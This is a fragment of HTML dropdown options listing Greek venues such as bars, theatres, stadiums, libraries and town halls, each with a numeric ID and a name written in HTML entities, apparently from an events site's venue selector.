	<option value="62967">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&eta;&rho;ί&omicron;&upsilon; &Pi;.&Epsilon;. &Sigma;&epsilon;&rho;&rho;ώ&nu; (&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;</option>
	<option value="63289">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="61006">&Alpha;&upsilon;&lambda;ή (&pi;&rho;ώ&eta;&nu; &Phi;&omicron;&xi;)</option>
	<option value="63281">&Alpha;&upsilon;&lambda;ή All Day Bar Gastroteq</option>
	<option value="62070">&Alpha;&upsilon;&lambda;ή &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Mu;&pi;&omicron;&upsilon;&mu;&pi;&omicron;&upsilon;&lambda;ί&nu;&alpha;&sigmaf;</option>
	<option value="63587">&Alpha;&upsilon;&lambda;ή &Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;ά&delta;&iota;&kappa;&omicron;</option>
	<option value="63985">&Alpha;&upsilon;&lambda;ή &tau;&omicron;&upsilon; &Epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63557">&Alpha;ύ&lambda;&iota;&omicron;&nu; Cafe Bar</option>
	<option value="62803">&Alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&epsilon;&nu;&iota;&kappa;&omicron;ύ &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62999">&Alpha;&upsilon;&tau;&omicron;&kappa;ί&nu;&eta;&sigma;&eta;</option>
	<option value="61507">&Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&eta;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="63296">Ά&phi;&upsilon;&tau;&omicron;&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60577">&Alpha;&psi;έ&nu;&tau;&iota; Cafe</option>
	<option value="62324">&Beta;oubou's Cocktail Bar </option>
	<option value="64163">&Beta;&Alpha;&Beta;&Epsilon;&Lambda;</option>
	<option value="62471">&Beta;&alpha;&zeta;ά&kappa;&iota; Mini Bar</option>
	<option value="63298">&Beta;&alpha;&lambda;&kappa;&alpha;&nu;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="64017">&Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ &Lambda;&alpha;&kappa;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="60755">&Beta;ά&mu;&mu;&alpha; &Nu;&upsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="62785">&Beta;ά&mu;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="60960">&Beta;&alpha;&rho;&beta;ά&rho;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60632">&Beta;ά&rho;&delta;&iota;&alpha;</option>
	<option value="63820">&Beta;&alpha;&sigma;&iota;&lambda;έ&omega;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &amp; &Gamma;&rho;&eta;&gamma;&omicron;&rho;ί&omicron;&upsilon; &Lambda;&alpha;&mu;&pi;&rho;ά&kappa;&eta;, &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά&sigmaf;</option>
	<option value="62544">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; (&Kappa;.&Theta;.&Beta;.&Epsilon;.)</option>
	<option value="63712">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62652">&Beta;&alpha;&phi;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="60876">&Beta;&epsilon;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63208">&Beta;&epsilon;&lambda;&beta;&epsilon;&nu;&tau;ό&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62541">&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron; Concert Hall (Helexpo)</option>
	<option value="61973">&Beta;έ&rho;&omicron;&iota;&alpha;</option>
	<option value="62185">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey - The American College O</option>
	<option value="62335">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey &tau;&omicron;&upsilon; Deree - The American</option>
	<option value="62259">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; Stage</option>
	<option value="63701">&Beta;&iota;&beta;&lambda;&iota;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Alpha;&kappa;&tau;ί&delta;&alpha;</option>
	<option value="63940">&Beta;ί&lambda;&alpha; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="63406">&Beta;&iota;&nu;ύ&lambda;&iota;&omicron; Cafe-Bar</option>
	<option value="61929">&Beta;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Epsilon;&upsilon;&mu;έ&lambda;&epsilon;&iota;&alpha;</option>
	<option value="63972">&Beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Pi;&Lambda;.&Upsilon;&Phi;.&Alpha;.</option>
	<option value="61226">&Beta;&iota;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;</option>
	<option value="60944">&Beta;&lambda;ά&sigma;&tau;&eta;</option>
	<option value="61017">&Beta;&omicron;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="61974">&Beta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63547">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;</option>
	<option value="62841">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; </option>
	<option value="61456">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Live Stage</option>
	<option value="63006">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Plus</option>
	<option value="60950">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="62065">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; - &Lambda;.&Pi;&lambda;&alpha;&sigma;&tau;ή&rho;&alpha;</option>
	<option value="61549">&Beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="62433">&Beta;&rho;&iota;&zeta;&omicron;&tau;ό&pi;&iota; &Pi;&omicron;&tau;&iota;&sigma;&tau;&iota;&kappa;ώ&nu; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="60833">&Beta;&rho;&upsilon;&sigma;ά&kappa;&iota;</option>
	<option value="62941">&Beta;&rho;ύ&sigma;&eta; &Delta;&alpha;&nu;&alpha;&kappa;&omicron;ύ </option>
	<option value="64186">&Beta;&rho;ύ&sigma;&eta; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62490">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ά &Chi;&alpha;&mu;ά&mu; &Alpha;&gamma;&kappa;ί&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="63733">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ή &Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Pi;ύ&delta;&nu;&alpha;&sigmaf;  </option>
	<option value="62376">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &kappa;&alpha;&iota; &Chi;&rho;&iota;&sigma;&tau;&iota;&alpha;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63743">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62509">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό&sigmaf; &Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Nu;. &Phi;ώ&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="60925">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron;</option>
	<option value="62671">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&pi;&rho;ώ&eta;&nu; Palazzo)</option>
	<option value="63589">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63143">&Gamma;&alpha;&lambda;ά&zeta;&iota;&omicron;</option>
	<option value="63650">&Gamma;&alpha;&lambda;&alpha;&tau;&iota;&kappa;ό &Chi;&omega;&rho;&iota;ό</option>
	<option value="64256">&Gamma;&alpha;&lambda;&iota;ά&nu;&tau;&rho;&alpha;</option>
	<option value="61529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61586">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Chi;&alpha;&lambda;έ&pi;&alpha; </option>
	<option value="60529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu; / Auditorium </option>
	<option value="63937">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf; / Cafe</option>
	<option value="62211">&Gamma;ά&tau;&alpha; &Mu;&pi;&alpha;&rho;</option>
	<option value="62871">&Gamma;&alpha;ύ&delta;&omicron;&sigmaf;</option>
	<option value="64135">&Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Kappa;&rho;&alpha;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="62917">&Gamma;&epsilon;&nu;&nu;ά&delta;&epsilon;&iota;&omicron;&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; (&Alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; </option>
	<option value="62691">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &quot;&Tau;&omicron;&upsilon; &Chi;&rho;&iota;&sigma;&tau;&omicron;ύ&quot;</option>
	<option value="63616">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62215">&Gamma;&epsilon;ύ&sigma;&epsilon;&iota;&sigmaf; &Mu;&epsilon; &Omicron;&nu;&omicron;&mu;&alpha;&sigma;ί&alpha; &Pi;&rho;&omicron;&epsilon;&lambda;&epsilon;ύ&sigma;&epsilon;&omega;&sigmaf;</option>
	<option value="61075">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Zeta;&iota;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63250">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&lambda;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60842">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="60923">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;</option>
	<option value="61337">&Gamma;ή&pi;&epsilon;&delta;&omicron; Baseball &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="60809">&Gamma;ή&pi;&epsilon;&delta;&omicron; Tae Kwon Do (&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;)</option>
	<option value="63767">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;.&Epsilon;.&Nu;. &Kappa;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="63979">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&lambda;&mu;&upsilon;&rho;&omicron;ύ</option>
	<option value="63965">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&mu;&omicron;&upsilon;&delta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60554">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&upsilon;&gamma;&delta;&alpha;&lambda;&epsilon;ό&nu;&alpha;</option>
	<option value="61616">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&nu;&tau;&alpha;&gamma;ό&rho;&alpha; </option>
	<option value="63954">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&nu;&omega; &Mu;&epsilon;&rho;ά&sigmaf;</option>
	<option value="63732">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="62068">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&rho;&eta; &Alpha;&rho;&chi;&alpha;&gamma;&gamma;έ&lambda;&omicron;&upsilon;</option>
	<option value="63978">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;ά&lambda;&lambda;&omicron;&upsilon;</option>
	<option value="64238">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf; - &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="63295">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&lambda;ώ&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63492">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Sigma;&gamma;&omicron;&upsilon;&rho;&omicron;&kappa;&epsilon;&phi;&alpha;&lambda;ί&omicron;&upsilon;</option>
	<option value="62786">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Epsilon;&omicron;&rho;&delta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="60882">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63840">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Lambda;&epsilon;&omega;&phi;ό&rho;&omicron;&upsilon; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&alpha;&sigmaf; &laquo;&Alpha;&pi;ό&sigma;&tau;&omicron;&lambda;&omicron;&sigmaf; &Nu;&iota;&kappa;&omicron;&lambda;&alpha;ΐ&delta;&eta;&sigmaf;&raquo;</option>
	<option value="63970">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="63866">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;έ&lambda;&alpha;&mu;&pi;&epsilon;&sigmaf; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61081">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ</option>
	<option value="64148">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;&upsilon;&mu;&phi;ώ&nu;</option>
	<option value="61118">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;.&Phi;.&Eta;. &quot;&Theta;&epsilon;ό&delta;&omega;&rho;&omicron;&sigmaf; &Beta;&alpha;&rho;&delta;&iota;&nu;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;&quot; 71303</option>
	<option value="60898">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;&Phi;&Eta;</option>
	<option value="64127">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf; &quot;&Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Delta;&alpha;&beta;&omicron;&upsilon;&rho;&lambda;ή&sigmaf;&quot;</option>
	<option value="61985">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;ή&sigmaf; &Mu;&alpha;&gamma;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="61663">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&tau;&rho;ί&delta;&alpha;&sigmaf; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62436">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&iota;&sigma;&kappa;&omicron;&kappa;&epsilon;&phi;ά&lambda;&omicron;&upsilon;</option>
	<option value="61570">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&lambda;&alpha;&tau;ύ&kappa;&alpha;&mu;&pi;&omicron;&upsilon;</option>
	<option value="63865">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Epsilon;&rho;&mu;&iota;ό&nu;&eta;&sigmaf;</option>
	<option value="62826">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="64134">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; '&Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf;'</option>
	<option value="62548">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&omicron;&upsilon;&rho;&omega;&tau;ή&sigmaf;</option>
	<option value="61005">&Gamma;&iota;&alpha;&lambda;&iota;&sigma;&kappa;ά&rho;&iota;</option>
	<option value="64097">&Gamma;&iota;&alpha;&pi;ί</option>
	<option value="64016">&Gamma;&iota;&alpha;&pi;ί by Mojo</option>
	<option value="63106">&Gamma;&iota;ά&phi;&kappa;&alpha;</option>
	<option value="60543">&Gamma;&kappa;&alpha;&zeta;ά&kappa;&iota;</option>
	<option value="62998">&Gamma;&kappa;ά&zeta;&iota; Cafe Bar</option>
	<option value="62257">&Gamma;&kappa;ά&zeta;&iota; Live</option>
	<option value="62577">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Live</option>
	<option value="61306">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Ά&lambda;&omicron;&gamma;&omicron;</option>
	<option value="62287">&Gamma;&kappa;&rho;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63667">&Gamma;&lambda;&upsilon;&kappa;ό &Kappa;&alpha;&phi;έ</option>
	<option value="60565">&Gamma;&omicron;-&Gamma;&omicron; Tasty Bar</option>
	<option value="63392">&Gamma;&omicron;&rho;ί&lambda;&alpha;&sigmaf;</option>
	<option value="62952">&Gamma;&omicron;ύ&rho;&nu;&epsilon;&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61207">&Gamma;&omicron;ύ&sigma;&tau;&omicron; &Mu;&omicron;&upsilon; &Kappa;&alpha;&pi;έ&lambda;&omicron;</option>
	<option value="62237">&Gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;ό&sigma;&eta;&mu;&omicron; Cafe</option>
	<option value="63129">&Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61255">&Gamma;&rho;&alpha;&nu;ά&zeta;&iota; Bar</option>
	<option value="63523">&Gamma;&rho;&alpha;&sigma;ί&delta;&iota;&alpha; &Alpha;&gamma;. &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60936">&Gamma;&rho;&upsilon;&pi;ά&rho;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61257">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60775">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; - Up Stage</option>
	<option value="62500">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Beta;ά&mu;&omicron;&upsilon;</option>
	<option value="62038">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;ά</option>
	<option value="63521">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Lambda;&epsilon;&omega;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="63731">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Lambda;&omicron;&upsilon;&tau;&rho;&alpha;&kappa;ί&omicron;&upsilon;</option>
	<option value="61578">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="64132">&Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; 5</option>
	<option value="63845">&Delta;.&Epsilon;.&Theta;. Helexpo</option>
	<option value="60782">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;ό&delta;&rho;&alpha; </option>
	<option value="62452">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&upsilon;&rho;ά</option>
	<option value="61045">&Delta;&alpha;&phi;&nu;ώ&nu;&alpha;&sigmaf; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="61420">&Delta;έ&nu;&delta;&rho;&omicron;</option>
	<option value="62769">&Delta;&epsilon;&nu;&tau;&rho;ό&sigma;&pi;&iota;&tau;&omicron; </option>
	<option value="62865">&Delta;&epsilon;&rho;&beta;έ&nu;&iota; &Kappa;&omicron;&rho;&iota;&nu;&theta;ί&alpha;&sigmaf;</option>
	<option value="60969">&Delta;&epsilon;&sigma;&kappa;ά&tau;&eta; &Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63461">&Delta;ή&lambda;&omicron;&sigmaf;</option>
	<option value="62389">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu;</option>
	<option value="64165">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Beta;ά&rho;&eta;&sigmaf; - &Beta;&omicron;ύ&lambda;&alpha;&sigmaf; - &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;: Ionia Hall</option>
	<option value="63548">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63618">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63585">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; '&Mu;.&Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;</option>
	<option value="63434">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="60762">&Delta;&eta;&mu;ή&tau;&rho;&iota;&alpha; (&pi;&rho;ώ&eta;&nu; Maison Crystal)</option>
	<option value="63722">&Delta;ή&mu;&omicron;&sigmaf; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; - &Sigma;&upsilon;&kappa;έ&omega;&nu; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62521">&Delta;&eta;&mu;ό&sigma;&iota;&alpha; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="64009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="63495">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; &Alpha;&gamma;ί&alpha;&sigmaf; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;ή&sigmaf;</option>
	<option value="61563">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="60953">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&lambda;&alpha;&zeta; &Alpha;&upsilon;&lambda;ά&kappa;&iota;</option>
	<option value="63778">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; '&Beta;&omicron;ύ&lambda;&alpha; &Pi;&alpha;&tau;&omicron;&upsilon;&lambda;ί&delta;&omicron;&upsilon;'</option>
	<option value="61903">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="62752">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;ά&kappa;&eta;&sigmaf; &Lambda;&iota;&omicron;ύ&gamma;&kappa;&alpha;&sigmaf;</option>
	<option value="63241">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="61657">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
